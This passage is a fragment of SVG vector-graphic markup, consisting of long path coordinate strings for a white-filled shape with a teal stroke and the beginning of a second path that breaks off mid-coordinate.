13.6731L64.0666 13.6737M64.068 13.6731L64.0666 13.6737M64.0666 13.6737L64.0651 13.6743M64.0666 13.6737L64.0651 13.6743M64.0651 13.6743L64.0637 13.6748M64.0651 13.6743L64.0637 13.6748M64.0637 13.6748L64.0623 13.6754M64.0637 13.6748L64.0623 13.6754M64.0623 13.6754L64.0608 13.6759M64.0623 13.6754L64.0608 13.6759M64.0608 13.6759L64.0594 13.6765M64.0608 13.6759L64.0594 13.6765M64.0594 13.6765L64.058 13.677M64.0594 13.6765L64.058 13.677M64.058 13.677L64.0565 13.6776M64.058 13.677L64.0565 13.6776M64.0565 13.6776L64.0551 13.6781M64.0565 13.6776L64.0551 13.6781M64.0551 13.6781L64.0536 13.6787M64.0551 13.6781L64.0536 13.6787M64.0536 13.6787L64.0522 13.6793M64.0536 13.6787L64.0522 13.6793M64.0522 13.6793L64.0508 13.6798M64.0522 13.6793L64.0508 13.6798M64.0508 13.6798L64.0493 13.6804M64.0508 13.6798L64.0493 13.6804M64.0493 13.6804L64.0479 13.6809M64.0493 13.6804L64.0479 13.6809M64.0479 13.6809L64.0464 13.6815M64.0479 13.6809L64.0464 13.6815M64.0464 13.6815L64.045 13.682M64.0464 13.6815L64.045 13.682M64.045 13.682L64.0435 13.6826M64.045 13.682L64.0435 13.6826M64.0435 13.6826L64.0421 13.6831M64.0435 13.6826L64.0421 13.6831M64.0421 13.6831L64.0407 13.6837M64.0421 13.6831L64.0407 13.6837M64.0407 13.6837L64.0392 13.6843M64.0407 13.6837L64.0392 13.6843M64.0392 13.6843L64.0378 13.6848M64.0392 13.6843L64.0378 13.6848M64.0378 13.6848L64.0363 13.6854M64.0378 13.6848L64.0363 13.6854M64.0363 13.6854L64.0349 13.6859M64.0363 13.6854L64.0349 13.6859M64.0349 13.6859L64.0335 13.6865M64.0349 13.6859L64.0335 13.6865M64.0335 13.6865L64.032 13.687M64.0335 13.6865L64.032 13.687M64.032 13.687L64.0306 13.6876M64.032 13.687L64.0306 13.6876M64.0306 13.6876L64.0291 13.6882M64.0306 13.6876L64.0291 13.6882M64.0291 13.6882L64.0277 13.6887M64.0291 13.6882L64.0277 13.6887M64.0277 13.6887L64.0262 13.6893M64.0277 13.6887L64.0262 13.6893M64.0262 13.6893L64.0248 13.6898M64.0262 13.6893L64.0248 13.6898M64.0248 13.6898L64.0234 13.6904M64.0248 13.6898L64.0234 13.6904M64.0234 13.6904L64.0219 13.6909M64.0234 13.6904L64.0219 13.6909M64.0219 13.6909L64.0205 13.6915M64.0219 13.6909L64.0205 13.6915M64.0205 13.6915L64.019 13.6921M64.0205 13.6915L64.019 13.6921M64.019 13.6921L64.0176 13.6926M64.019 13.6921L64.0176 13.6926M64.0176 13.6926L64.0162 13.6932M64.0176 13.6926L64.0162 13.6932M64.0162 13.6932L64.0147 13.6937M64.0162 13.6932L64.0147 13.6937M64.0147 13.6937L64.0133 13.6943M64.0147 13.6937L64.0133 13.6943M64.0133 13.6943L64.0118 13.6948M64.0133 13.6943L64.0118 13.6948M64.0118 13.6948L64.0104 13.6954M64.0118 13.6948L64.0104 13.6954M64.0104 13.6954L64.0089 13.696M64.0104 13.6954L64.0089 13.696M64.0089 13.696L64.0075 13.6965M64.0089 13.696L64.0075 13.6965M64.0075 13.6965L64.0061 13.6971M64.0075 13.6965L64.0061 13.6971M64.0061 13.6971L64.0046 13.6976M64.0061 13.6971L64.0046 13.6976M64.0046 13.6976L64.0032 13.6982M64.0046 13.6976L64.0032 13.6982M64.0032 13.6982L64.0017 13.6987M64.0032 13.6982L64.0017 13.6987M64.0017 13.6987L64.0003 13.6993M64.0017 13.6987L64.0003 13.6993M64.0003 13.6993L63.9989 13.6998M64.0003 13.6993L63.9989 13.6998M63.9989 13.6998L63.9974 13.7004M63.9989 13.6998L63.9974 13.7004M63.9974 13.7004L63.996 13.701M63.9974 13.7004L63.996 13.701M63.996 13.701L63.9945 13.7015M63.996 13.701L63.9945 13.7015M63.9945 13.7015L63.9931 13.7021M63.9945 13.7015L63.9931 13.7021M63.9931 13.7021L63.9916 13.7026M63.9931 13.7021L63.9916 13.7026M63.9916 13.7026L63.9902 13.7032M63.9916 13.7026L63.9902 13.7032M63.9902 13.7032L63.9888 13.7037M63.9902 13.7032L63.9888 13.7037M63.9888 13.7037L63.9873 13.7043M63.9888 13.7037L63.9873 13.7043M63.9873 13.7043L63.9859 13.7049M63.9873 13.7043L63.9859 13.7049M63.9859 13.7049L63.9844 13.7054M63.9859 13.7049L63.9844 13.7054M63.9844 13.7054L63.983 13.706M63.9844 13.7054L63.983 13.706M63.983 13.706L63.9816 13.7065M63.983 13.706L63.9816 13.7065M63.9816 13.7065L63.9801 13.7071M63.9816 13.7065L63.9801 13.7071M63.9801 13.7071L63.9787 13.7076M63.9801 13.7071L63.9787 13.7076M63.9787 13.7076L63.9772 13.7082M63.9787 13.7076L63.9772 13.7082M63.9772 13.7082L63.9758 13.7087M63.9772 13.7082L63.9758 13.7087M63.9758 13.7087L63.9744 13.7093M63.9758 13.7087L63.9744 13.7093M63.9744 13.7093L63.9729 13.7099M63.9744 13.7093L63.9729 13.7099M63.9729 13.7099L63.9715 13.7104M63.9729 13.7099L63.9715 13.7104M63.9715 13.7104L63.97 13.711M63.9715 13.7104L63.97 13.711M63.97 13.711L63.9686 13.7115M63.97 13.711L63.9686 13.7115M63.9686 13.7115L63.9672 13.7121M63.9686 13.7115L63.9672 13.7121M63.9672 13.7121L63.9657 13.7126M63.9672 13.7121L63.9657 13.7126M63.9657 13.7126L63.9643 13.7132M63.9657 13.7126L63.9643 13.7132M63.9643 13.7132L63.9628 13.7137M63.9643 13.7132L63.9628 13.7137M63.9628 13.7137L63.9614 13.7143M63.9628 13.7137L63.9614 13.7143M63.9614 13.7143L63.96 13.7149M63.9614 13.7143L63.96 13.7149M63.96 13.7149L63.9585 13.7154M63.96 13.7149L63.9585 13.7154M63.9585 13.7154L63.9571 13.716M63.9585 13.7154L63.9571 13.716M63.9571 13.716L63.9557 13.7165M63.9571 13.716L63.9557 13.7165M63.9557 13.7165L63.9542 13.7171M63.9557 13.7165L63.9542 13.7171M63.9542 13.7171L63.9528 13.7176M63.9542 13.7171L63.9528 13.7176M63.9528 13.7176L63.9514 13.7182M63.9528 13.7176L63.9514 13.7182M63.9514 13.7182L63.9499 13.7187M63.9514 13.7182L63.9499 13.7187M63.9499 13.7187L63.9485 13.7193M63.9499 13.7187L63.9485 13.7193M63.9485 13.7193L63.947 13.7198M63.9485 13.7193L63.947 13.7198M63.947 13.7198L63.9456 13.7204M63.947 13.7198L63.9456 13.7204M63.9456 13.7204L63.9442 13.721M63.9456 13.7204L63.9442 13.721M63.9442 13.721L63.9427 13.7215M63.9442 13.721L63.9427 13.7215M63.9427 13.7215L63.9413 13.7221M63.9427 13.7215L63.9413 13.7221M63.9413 13.7221L63.9399 13.7226M63.9413 13.7221L63.9399 13.7226M63.9399 13.7226L63.9384 13.7232M63.9399 13.7226L63.9384 13.7232M63.9384 13.7232L63.937 13.7237M63.9384 13.7232L63.937 13.7237M63.937 13.7237L63.9356 13.7243M63.937 13.7237L63.9356 13.7243M63.9356 13.7243L63.9341 13.7248M63.9356 13.7243L63.9341 13.7248M63.9341 13.7248L63.9327 13.7254M63.9341 13.7248L63.9327 13.7254M63.9327 13.7254L63.9313 13.7259M63.9327 13.7254L63.9313 13.7259M63.9313 13.7259L63.9299 13.7265M63.9313 13.7259L63.9299 13.7265M63.9299 13.7265L63.9284 13.727M63.9299 13.7265L63.9284 13.727M63.9284 13.727L63.927 13.7276M63.9284 13.727L63.927 13.7276M63.927 13.7276L63.9256 13.7281M63.927 13.7276L63.9256 13.7281M63.9256 13.7281L63.9241 13.7287M63.9256 13.7281L63.9241 13.7287M63.9241 13.7287L63.9227 13.7292M63.9241 13.7287L63.9227 13.7292M63.9227 13.7292L63.9213 13.7298M63.9227 13.7292L63.9213 13.7298M63.9213 13.7298L63.9198 13.7303M63.9213 13.7298L63.9198 13.7303M63.9198 13.7303L63.9184 13.7309M63.9198 13.7303L63.9184 13.7309M63.9184 13.7309L63.917 13.7314M63.9184 13.7309L63.917 13.7314M63.917 13.7314L63.9156 13.732M63.917 13.7314L63.9156 13.732M63.9156 13.732L63.9141 13.7326M63.9156 13.732L63.9141 13.7326M63.9141 13.7326L63.9127 13.7331M63.9141 13.7326L63.9127 13.7331M63.9127 13.7331L63.9113 13.7337M63.9127 13.7331L63.9113 13.7337M63.9113 13.7337L63.9099 13.7342M63.9113 13.7337L63.9099 13.7342M63.9099 13.7342L63.9084 13.7348M63.9099 13.7342L63.9084 13.7348M63.9084 13.7348L63.907 13.7353M63.9084 13.7348L63.907 13.7353M63.907 13.7353L63.9056 13.7359M63.907 13.7353L63.9056 13.7359M63.9056 13.7359L63.9042 13.7364M63.9056 13.7359L63.9042 13.7364M63.9042 13.7364L63.9027 13.7369M63.9042 13.7364L63.9027 13.7369M63.9027 13.7369L63.9013 13.7375M63.9027 13.7369L63.9013 13.7375M63.9013 13.7375L63.8999 13.738M63.9013 13.7375L63.8999 13.738M63.8999 13.738L63.8985 13.7386M63.8999 13.738L63.8985 13.7386M63.8985 13.7386L63.8971 13.7391M63.8985 13.7386L63.8971 13.7391M63.8971 13.7391L63.8956 13.7397M63.8971 13.7391L63.8956 13.7397M63.8956 13.7397L63.8942 13.7402M63.8956 13.7397L63.8942 13.7402M63.8942 13.7402L63.8928 13.7408M63.8942 13.7402L63.8928 13.7408M63.8928 13.7408L63.8914 13.7413M63.8928 13.7408L63.8914 13.7413M63.8914 13.7413L63.89 13.7419M63.8914 13.7413L63.89 13.7419M63.89 13.7419L63.8885 13.7424M63.89 13.7419L63.8885 13.7424M63.8885 13.7424L63.8871 13.743M63.8885 13.7424L63.8871 13.743M63.8871 13.743L63.8857 13.7435M63.8871 13.743L63.8857 13.7435M63.8857 13.7435L63.8843 13.7441M63.8857 13.7435L63.8843 13.7441M63.8843 13.7441L63.8829 13.7446M63.8843 13.7441L63.8829 13.7446M63.8829 13.7446L63.8815 13.7452M63.8829 13.7446L63.8815 13.7452M63.8815 13.7452L63.8801 13.7457M63.8815 13.7452L63.8801 13.7457M63.8801 13.7457L63.8786 13.7463M63.8801 13.7457L63.8786 13.7463M63.8786 13.7463L63.8772 13.7468M63.8786 13.7463L63.8772 13.7468M63.8772 13.7468L63.8758 13.7473M63.8772 13.7468L63.8758 13.7473M63.8758 13.7473L63.8744 13.7479M63.8758 13.7473L63.8744 13.7479M63.8744 13.7479L63.873 13.7484M63.8744 13.7479L63.873 13.7484M63.873 13.7484L63.8716 13.749M63.873 13.7484L63.8716 13.749M63.8716 13.749L63.8702 13.7495M63.8716 13.749L63.8702 13.7495M63.8702 13.7495L63.8688 13.7501M63.8702 13.7495L63.8688 13.7501M63.8688 13.7501L63.8674 13.7506M63.8688 13.7501L63.8674 13.7506M63.8674 13.7506L63.8659 13.7512M63.8674 13.7506L63.8659 13.7512M63.8659 13.7512L63.8645 13.7517M63.8659 13.7512L63.8645 13.7517M63.8645 13.7517L63.8631 13.7522M63.8645 13.7517L63.8631 13.7522M63.8631 13.7522L63.8617 13.7528M63.8631 13.7522L63.8617 13.7528M63.8617 13.7528L63.8603 13.7533M63.8617 13.7528L63.8603 13.7533M63.8603 13.7533L63.8589 13.7539M63.8603 13.7533L63.8589 13.7539M63.8589 13.7539L63.8575 13.7544M63.8589 13.7539L63.8575 13.7544M63.8575 13.7544L63.8561 13.755M63.8575 13.7544L63.8561 13.755M63.8561 13.755L63.8547 13.7555M63.8561 13.755L63.8547 13.7555M63.8547 13.7555L63.8533 13.756M63.8547 13.7555L63.8533 13.756M63.8533 13.756L63.8519 13.7566M63.8533 13.756L63.8519 13.7566M63.8519 13.7566L63.8505 13.7571M63.8519 13.7566L63.8505 13.7571M63.8505 13.7571L63.8491 13.7577M63.8505 13.7571L63.8491 13.7577M63.8491 13.7577L63.8477 13.7582M63.8491 13.7577L63.8477 13.7582M63.8477 13.7582L63.8463 13.7587M63.8477 13.7582L63.8463 13.7587M63.8463 13.7587L63.8449 13.7593M63.8463 13.7587L63.8449 13.7593M63.8449 13.7593L63.8435 13.7598M63.8449 13.7593L63.8435 13.7598M63.8435 13.7598L63.8421 13.7604M63.8435 13.7598L63.8421 13.7604M63.8421 13.7604L63.8407 13.7609M63.8421 13.7604L63.8407 13.7609M63.8407 13.7609L63.8393 13.7614M63.8407 13.7609L63.8393 13.7614M63.8393 13.7614L63.8379 13.762M63.8393 13.7614L63.8379 13.762M63.8379 13.762L63.8365 13.7625M63.8379 13.762L63.8365 13.7625M63.8365 13.7625L63.8351 13.763M63.8365 13.7625L63.8351 13.763M63.8351 13.763L63.8338 13.7636M63.8351 13.763L63.8338 13.7636M63.8338 13.7636L63.8324 13.7641M63.8338 13.7636L63.8324 13.7641M63.8324 13.7641L63.831 13.7647M63.8324 13.7641L63.831 13.7647M63.831 13.7647L63.8296 13.7652M63.831 13.7647L63.8296 13.7652M63.8296 13.7652L63.8282 13.7657M63.8296 13.7652L63.8282 13.7657M63.8282 13.7657L63.8268 13.7663M63.8282 13.7657L63.8268 13.7663M63.8268 13.7663L63.8254 13.7668M63.8268 13.7663L63.8254 13.7668M63.8254 13.7668L63.824 13.7673M63.8254 13.7668L63.824 13.7673M63.824 13.7673L63.8227 13.7679M63.824 13.7673L63.8227 13.7679M63.8227 13.7679L63.8213 13.7684M63.8227 13.7679L63.8213 13.7684M63.8213 13.7684L63.8199 13.7689M63.8213 13.7684L63.8199 13.7689M63.8199 13.7689L63.8185 13.7695M63.8199 13.7689L63.8185 13.7695M63.8185 13.7695L63.8171 13.77M63.8185 13.7695L63.8171 13.77M63.8171 13.77L63.8157 13.7705M63.8171 13.77L63.8157 13.7705M63.8157 13.7705L63.8144 13.7711M63.8157 13.7705L63.8144 13.7711M63.8144 13.7711L63.813 13.7716M63.8144 13.7711L63.813 13.7716M63.813 13.7716L63.8116 13.7721M63.813 13.7716L63.8116 13.7721M63.8116 13.7721L63.8102 13.7727M63.8116 13.7721L63.8102 13.7727M63.8102 13.7727L63.8089 13.7732L63.8102 13.7727Z" fill="white" stroke="#06B5B5" stroke-width="0.1"/>
<path d="M68.3312 6.0381L68.3326 6.03805C68.6095 6.03261 68.8794 5.91485 69.0472 5.71895C69.2132 5.52524 69.2827 5.25163 69.1556 4.92229L69.155 4.92067L69.1543 4.91904L69.1537 4.91742L69.1531 4.91579L69.1524 4.91416L69.1518 4.91254L69.1512 4.91091L69.1506 4.90928L69.1499 4.90765L69.1493 4.90601L69.1487 4.90438L69.148 4.90275L69.1474 4.90111L69.1468 4.89947L69.1461 4.89784L69.1455 4.8962L69.1449 4.89456L69.1442 4.89292L69.1436 4.89128L69.143 4.88963L69.1423 4.88799L69.1417 4.88634L69.1411 4.8847L69.1404 4.88305L69.1398 4.8814L69.1392 4.87976L69.1385 4.87811L69.1379 4.87646L69.1372 4.8748L69.1366 4.87315L69.136 4.8715L69.1353 4.86984L69.1347 4.86819L69.1341 4.86653L69.1334 4.86487L69.1328 4.86321L69.1321 4.86156L69.1315 4.85989L69.1309 4.85823L69.1302 4.85657L69.1296 4.85491L69.1289 4.85324L69.1283 4.85158L69.1276 4.84991L69.127 4.84824L69.1264 4.84657L69.1257 4.84491L69.1251 4.84324L69.1244 4.84156L69.1238 4.83989L69.1231 4.83822L69.1225 4.83654L69.1218 4.83487L69.1212 4.83319L69.1205 4.83152L69.1199 4.82984L69.1192 4.82816L69.1186 4.82648L69.1179 4.8248L69.1173 4.82312L69.1166 4.82144L69.116 4.81975L69.1153 4.81807L69.1147 4.81638L69.114 4.8147L69.1134 4.81301L69.1127 4.81132L69.1121 4.80963L69.1114 4.80794L69.1108 4.80625L69.1101 4.80456L69.1095 4.80287L69.1088 4.80117L69.1082 4.79948L69.1075 4.79778L69.1069 4.79609L69.1062 4.79439L69.1055 4.79269L69.1049 4.79099L69.1042 4.78929L69.1036 4.78759L69.1029 4.78589L69.1023 4.78419L69.1016 4.78248L69.101 4.78078L69.1003 4.77908L69.0996 4.77737L69.099 4.77566L69.0983 4.77395L69.0977 4.77225L69.097 4.77054L69.0963 4.76883L69.0957 4.76711L69.095 4.7654L69.0944 4.76369L69.0937 4.76198L69.093 4.76026L69.0924 4.75855L69.0917 4.75683L69.091 4.75511L69.0904 4.75339L69.0897 4.75167L69.0891 4.74995L69.0884 4.74823L69.0877 4.74651L69.0871 4.74479L69.0864 4.74307L69.0857 4.74134L69.0851 4.73962L69.0844 4.73789L69.0837 4.73617L69.0831 4.73444L69.0824 4.73271L69.0817 4.73098L69.0811 4.72925L69.0804 4.72752L69.0797 4.72579L69.0791 4.72406L69.0784 4.72232L69.0777 4.72059L69.077 4.71885L69.0764 4.71712L69.0757 4.71538L69.075 4.71365L69.0744 4.71191L69.0737 4.71017L69.073 4.70843L69.0723 4.70669L69.0717 4.70495L69.071 4.70321L69.0703 4.70146L69.0697 4.69972L69.069 4.69798L69.0683 4.69623L69.0676 4.69449L69.067 4.69274L69.0663 4.69099L69.0656 4.68924L69.0649 4.68749L69.0643 4.68574L69.0636 4.68399L69.0629 4.68224L69.0622 4.68049L69.0616 4.67874L69.0609 4.67698L69.0602 4.67523L69.0595 4.67348L69.0588 4.67172L69.0582 4.66996L69.0575 4.66821L69.0568 4.66645L69.0561 4.66469L69.0555 4.66293L69.0548 4.66117L69.0541 4.65941L69.0534 4.65765L69.0527 4.65588L69.0521 4.65412L69.0514 4.65236L69.0507 4.65059L69.05 4.64883L69.0493 4.64706L69.0486 4.64529L69.048 4.64353L69.0473 4.64176L69.0466 4.63999L69.0459 4.63822L69.0452 4.63645L69.0445 4.63468L69.0439 4.63291L69.0432 4.63113L69.0425 4.62936L69.0418 4.62759L69.0411 4.62581L69.0404 4.62404L69.0398 4.62226L69.0391 4.62048L69.0384 4.61871L69.0377 4.61693L69.037 4.61515L69.0363 4.61337L69.0356 4.61159L69.0349 4.60981L69.0343 4.60803L69.0336 4.60625L69.0329 4.60446L69.0322 4.60268L69.0315 4.6009L69.0308 4.59911L69.0301 4.59732L69.0294 4.59554L69.0287 4.59375L69.0281 4.59196L69.0274 4.59018L69.0267 4.58839L69.026 4.5866L69.0253 4.58481L69.0246 4.58302L69.0239 4.58123L69.0232 4.57943L69.0225 4.57764L69.0218 4.57585L69.0211 4.57405L69.0205 4.57226L69.0198 4.57046L69.0191 4.56867L69.0184 4.56687L69.0177 4.56507L69.017 4.56328L69.0163 4.56148L69.0156 4.55968L69.0149 4.55788L69.0142 4.55608L69.0135 4.55428L69.0128 4.55248L69.0121 4.55067L69.0114 4.54887L69.0107 4.54707L69.01 4.54526L69.0093 4.54346L69.0086 4.54165L69.0079 4.53985L69.0072 4.53804L69.0065 4.53623L69.0058 4.53443L69.0051 4.53262L69.0045 4.53081L69.0038 4.529L69.0031 4.52719L69.0024 4.52538L69.0017 4.52357L69.001 4.52176L69.0003 4.51995L68.9996 4.51813L68.9989 4.51632L68.9982 4.51451L68.9975 4.51269L68.9968 4.51088L68.9961 4.50906L68.9954 4.50724L68.9947 4.50543L68.994 4.50361L68.9932 4.50179L68.9925 4.49997L68.9918 4.49815L68.9911 4.49633L68.9904 4.49451L68.9897 4.49269L68.989 4.49087L68.9883 4.48905L68.9876 4.48723L68.9869 4.48541L68.9862 4.48358L68.9855 4.48176L68.9848 4.47993L68.9841 4.47811L68.9834 4.47628L68.9827 4.47446L68.982 4.47263L68.9813 4.4708L68.9806 4.46898L68.9799 4.46715L68.9792 4.46532L68.9785 4.46349L68.9778 4.46166L68.9771 4.45983L68.9763 4.458L68.9756 4.45617L68.9749 4.45434L68.9742 4.45251L68.9735 4.45067L68.9728 4.44884L68.9721 4.44701L68.9714 4.44517L68.9707 4.44334L68.97 4.4415L68.9693 4.43967L68.9686 4.43783L68.9678 4.43599L68.9671 4.43416L68.9664 4.43232L68.9657 4.43048L68.965 4.42864L68.9643 4.4268L68.9636 4.42496L68.9629 4.42312L68.9622 4.42128L68.9615 4.41944L68.9607 4.4176L68.96 4.41576L68.9593 4.41392L68.9586 4.41208L68.9579 4.41023L68.9572 4.40839L68.9565 4.40654L68.9558 4.4047L68.9551 4.40286L68.9543 4.40101L68.9536 4.39916L68.9529 4.39732L68.9522 4.39547L68.9515 4.39362L68.9508 4.39178L68.9501 4.38993L68.9494 4.38808L68.9486 4.38623L68.9479 4.38438L68.9472 4.38253L68.9465 4.38068L68.9458 4.37883L68.9451 4.37698L68.9444 4.37513L68.9436 4.37328L68.9429 4.37143L68.9422 4.36957L68.9415 4.36772L68.9408 4.36587L68.9401 4.36401L68.9393 4.36216L68.9386 4.3603L68.9379 4.35845L68.9372 4.35659L68.9365 4.35474L68.9358 4.35288L68.935 4.35103L68.9343 4.34917L68.9336 4.34731L68.9329 4.34545L68.9322 4.3436L68.9315 4.34174L68.9307 4.33988L68.93 4.33802L68.9293 4.33616L68.9286 4.3343L68.9279 4.33244L68.9272 4.33058L68.9264 4.32872L68.9257 4.32686L68.925 4.32499L68.9243 4.32313L68.9236 4.32127L68.9228 4.31941L68.9221 4.31754L68.9214 4.31568L68.9207 4.31382L68.92 4.31195L68.9192 4.31009L68.9185 4.30822L68.9178 4.30636L68.9171 4.30449L68.9164 4.30263L68.9156 4.30076L68.9149 4.29889L68.9142 4.29703L68.9135 4.29516L68.9128 4.29329L68.912 4.29142L68.9113 4.28956L68.9106 4.28769L68.9099 4.28582L68.9092 4.28395L68.9084 4.28208L68.9077 4.28021L68.907 4.27834L68.9063 4.27647L68.9055 4.2746L68.9048 4.27273L68.9041 4.27086L68.9034 4.26898L68.9027 4.26711L68.9019 4.26524L68.9012 4.26337L68.9005 4.2615L68.8998 4.25962L68.899 4.25775L68.8983 4.25588L68.8976 4.254L68.8969 4.25213L68.8961 4.25025L68.8954 4.24838L68.8947 4.2465L68.894 4.24463L68.8932 4.24275L68.8925 4.24088L68.8918 4.239L68.8911 4.23712L68.8904 4.23525L68.8896 4.23337L68.8889 4.23149L68.8882 4.22962L68.8875 4.22774L68.8867 4.22586L68.886 4.22398L68.8853 4.2221L68.8846 4.22023L68.8838 4.21835L68.8831 4.21647L68.8824 4.21459L68.8817 4.21271L68.8809 4.21083L68.8802 4.20895L68.8795 4.20707L68.8787 4.20519L68.878 4.20331L68.8773 4.20143L68.8766 4.19955L68.8758 4.19767L68.8751 4.19578L68.8744 4.1939L68.8737 4.19202L68.8729 4.19014L68.8722 4.18826L68.8715 4.18637L68.8708 4.18449L68.87 4.18261L68.8693 4.18072L68.8686 4.17884L68.8678 4.17696L68.8671 4.17507L68.8664 4.17319L68.8657 4.1713L68.8649 4.16942L68.8642 4.16754L68.8635 4.16565L68.8628 4.16377L68.862 4.16188L68.8613 4.16L68.8606 4.15811L68.8598 4.15622L68.8591 4.15434L68.8584 4.15245L68.8577 4.15057L68.8569 4.14868L68.8562 4.14679L68.8555 4.14491L68.8547 4.14302L68.854 4.14113L68.8533 4.13925L68.8526 4.13736L68.8518 4.13547L68.8511 4.13358L68.8504 4.1317L68.8496 4.12981L68.8489 4.12792L68.8482 4.12603L68.8475 4.12414L68.8467 4.12226L68.846 4.12037L68.8453 4.11848L68.8445 4.11659L68.8438 4.1147L68.8431 4.11281L68.8424 4.11092L68.8416 4.10903L68.8409 4.10714L68.8402 4.10525L68.8394 4.10337L68.8387 4.10148L68.838 4.09959L68.8373 4.0977L68.8365 4.09581L68.8358 4.09392L68.8351 4.09203L68.8343 4.09013L68.8336 4.08824L68.8329 4.08635L68.8321 4.08446L68.8314 4.08257L68.8307 4.08068L68.83 4.07879L68.8292 4.0769L68.8285 4.07501L68.8278 4.07312L68.827 4.07123L68.8263 4.06933L68.8256 4.06744L68.8248 4.06555L68.8241 4.06366L68.8234 4.06177L68.8227 4.05988L68.8219 4.05798L68.8212 4.05609L68.8205 4.0542L68.8197 4.05231L68.819 4.05042L68.8183 4.04852L68.8175 4.04663L68.8168 4.04474L68.8161 4.04285L68.8153 4.04096L68.8146 4.03906L68.8139 4.03717L68.8132 4.03528L68.8124 4.03339L68.8117 4.03149L68.811 4.0296L68.8102 4.02771L68.8095 4.02582L68.8088 4.02392L68.808 4.02203L68.8073 4.02014L68.8066 4.01825L68.8058 4.01635L68.8051 4.01446L68.8044 4.01257L68.8037 4.01067L68.8029 4.00878L68.8022 4.00689L68.8015 4.005L68.8007 4.0031L68.8 4.00121L68.7993 3.99932L68.7992 3.99905L68.7991 3.99878L68.799 3.99851L68.7989 3.99824L68.7988 3.99797L68.7986 3.9977L68.7985 3.99742L68.7984 3.99715L68.7983 3.99688L68.7982 3.99661L68.7981 3.99634L68.798 3.99607L68.7979 3.9958L68.7978 3.99553L68.7977 3.99526L68.7976 3.99499L68.7975 3.99472L68.7974 3.99445L68.7973 3.99418L68.7972 3.99391L68.7971 3.99364L68.797 3.99337L68.7969 3.9931L68.7968 3.99283L68.7967 3.99256L68.7966 3.99229L68.7965 3.99202L68.7963 3.99175L68.7962 3.99148L68.7961 3.99121L68.796 3.99094L68.7959 3.99066L68.7958 3.99039L68.7957 3.99012L68.7956 3.98985L68.7955 3.98958L68.7954 3.98931L68.7953 3.98904L68.7952 3.98877L68.7951 3.9885L68.795 3.98823L68.7949 3.98796L68.7948 3.98769L68.7947 3.98742L68.7946 3.98715L68.7945 3.98688L68.7944 3.98661L68.7943 3.98634L68.7942 3.98607L68.7941 3.9858L68.7939 3.98553L68.7938 3.98526L68.7937 3.98499L68.7936 3.98472L68.7935 3.98445L68.7934 3.98418L68.7933 3.9839L68.7932 3.98363L68.7931 3.98336L68.793 3.98309L68.7929 3.98282L68.7928 3.98255L68.7927 3.98228L68.7926 3.98201L68.7925 3.98174L68.7924 3.98147L68.7923 3.9812L68.7922 3.98093L68.7921 3.98066L68.792 3.98039L68.7919 3.98012L68.7918 3.97985L68.7917 3.97958L68.7915 3.97931L68.7914 3.97904L68.7913 3.97877L68.7912 3.9785L68.7911 3.97823L68.791 3.97796L68.7909 3.97769L68.7908 3.97742L68.7907 3.97714L68.7906 3.97687L68.7905 3.9766L68.7904 3.97633L68.7903 3.97606L68.7902 3.97579L68.7901 3.97552L68.79 3.97525L68.7899 3.97498L68.7898 3.97471L68.7897 3.97444L68.7896 3.97417L68.7895 3.9739L68.7894 3.97363L68.7893 3.97336L68.7891 3.97309L68.789 3.97282L68.7889 3.97255L68.7888 3.97228L68.7887 3.97201L68.7886 3.97174L68.7885 3.97147L68.7884 3.9712L68.7883 3.97093L68.7882 3.97066L68.7881 3.97038L68.788 3.97011L68.7879 3.96984L68.7878 3.96957L68.7877 3.9693L68.7876 3.96903L68.7875 3.96876L68.7874 3.96849L68.7873 3.96822L68.7872 3.96795L68.7871 3.96768L68.787 3.96741L68.7869 3.96714L68.7867 3.96687L68.7866 3.9666L68.7865 3.96633L68.7864 3.96606L68.7863 3.96579L68.7862 3.96552L68.7861 3.96525L68.786 3.96498L68.7859 3.96471L68.7858 3.96444L68.7857 3.96417L68.7856 3.9639L68.7855 3.96362L68.7854 3.96335L68.7853 3.96308L68.7852 3.96281L68.7851 3.96254L68.785 3.96227L68.7849 3.962L68.7848 3.96173L68.7847 3.96146L68.7846 3.96119L68.7844 3.96092L68.7843 3.96065L68.7842 3.96038L68.7841 3.96011L68.784 3.95984L68.7839 3.95957L68.7838 3.9593L68.7837 3.95903L68.7836 3.95876L68.7835 3.95849L68.7834 3.95822L68.7833 3.95795L68.7832 3.95768L68.7831 3.95741L68.783 3.95713L68.7829 3.95686L68.7828 3.95659L68.7827 3.95632L68.7826 3.95605L68.7825 3.95578L68.7824 3.95551L68.7823 3.95524L68.7822 3.95497L68.782 3.9547L68.7819 3.95443L68.7818 3.95416L68.7817 3.95389L68.7816 3.95362L68.7815 3.95335L68.7814 3.95308L68.7813 3.95281L68.7812 3.95254L68.7811 3.95227L68.781 3.952L68.7809 3.95173L68.7808 3.95146L68.7807 3.95119L68.7806 3.95092L68.7805 3.95065L68.7804 3.95037L68.7803 3.9501L68.7802 3.94983L68.7801 3.94956L68.78 3.94929L68.7799 3.94902L68.7798 3.94875L68.7796 3.94848L68.7795 3.94821L68.7794 3.94794L68.7793 3.94767L68.7792 3.9474L68.7791 3.94713L68.779 3.94686L68.7789 3.94659L68.7788 3.94632L68.7787 3.94605L68.7786 3.94578L68.7785 3.94551L68.7784 3.94524L68.7783 3.94497L68.7782 3.9447L68.7781 3.94443L68.778 3.94416L68.7779 3.94389L68.7778 3.94361L68.7777 3.94334L68.7776 3.94307L68.7775 3.9428L68.7774 3.94253L68.7772 3.94226L68.7771 3.94199L68.777 3.94172L68.7769 3.94145L68.7768 3.94118L68.7767 3.94091L68.7766 3.94064L68.7765 3.94037L68.7764 3.9401L68.7763 3.93983L68.7762 3.93956L68.7761 3.93929L68.776 3.93902L68.7759 3.93875L68.7758 3.93848L68.7757 3.93821L68.7756 3.93794L68.7755 3.93767L68.7754 3.9374L68.7753 3.93713L68.7752 3.93685L68.7751 3.93658L68.775 3.93631L68.7748 3.93604L68.7747 3.93577L68.7746 3.9355L68.7745 3.93523L68.7744 3.93496L68.7743 3.93469L68.7742 3.93442L68.7741 3.93415L68.774 3.93388L68.7739 3.93361L68.7738 3.93334L68.7737 3.93307L68.7736 3.9328L68.7735 3.93253L68.7734 3.93226L68.7733 3.93199L68.7732 3.93172L68.7731 3.93145L68.773 3.93118L68.7729 3.93091L68.7728 3.93064L68.7727 3.93037L68.7725 3.93009L68.7724 3.92982L68.7723 3.92955L68.7722 3.92928L68.7721 3.92901L68.772 3.92874L68.7719 3.92847L68.7718 3.9282L68.7717 3.92793L68.7716 3.92766L68.7715 3.92739L68.7714 3.92712L68.7713 3.92685L68.7712 3.92658L68.7711 3.92631L68.771 3.92604L68.7709 3.92577L68.7708 3.9255L68.7707 